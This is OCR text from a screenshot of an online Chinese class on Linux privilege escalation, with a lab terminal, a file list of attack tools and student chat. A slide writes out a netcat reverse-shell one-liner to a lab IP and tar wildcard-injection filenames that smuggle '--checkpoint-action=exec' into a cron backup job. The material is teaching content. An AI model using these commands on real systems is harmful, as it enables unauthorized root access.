 nathan
上课中 01:23:26
免费许可证(仅非商业用途)
192.168.78.70 (root)
主页
动作
查看
通信
文件与其他
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
Sessions
Tools
Macros
Sftp
/root/
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comctl32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Remote monitorin
Follow terminal fold
peter@linsecurity:~$ ls
123
peter@linsecurity:~$ whoami
peter
peter@linsecurity:~$ is
20201030-Linux提权2.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
9
10
11
12
13
14
15
16
17
18
19
20
Linux定时任务提权
04
Linux定时任务提权
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.227 6789 >/tmp/f" > shell.sh
echo > "--checkpoint-action=exec=sh shell.sh"
echo > "--checkpoint=1"
--checkpoint-action选项：用于指定到达检查点时将要执行的程序，这将允许我们运行一个任意的命令。
选项--checkpoint=1 和 --checkpoint-action=exec=sh shell.sh作为命令行选项交给了tar程序
tar -zcf /etc/backups/home-bob.tgz --checkpoint=1 --checkpoint-action=exec=sh shell.sh shell.sh
https://blog.csdn.net/qq_27446553/article/details/80943097
幻灯片 第 13 张，共 28 张
英语(美国)
备注
批注
69%
讨论区
成员(17)
直接创建一个shell.sh不行吗
对
为什么要创建明白了
这个手机。。。
明白了明白了
打了一个明白了 莫名其妙出来前面的
发送
资源监控
英
22:14
2020/10/30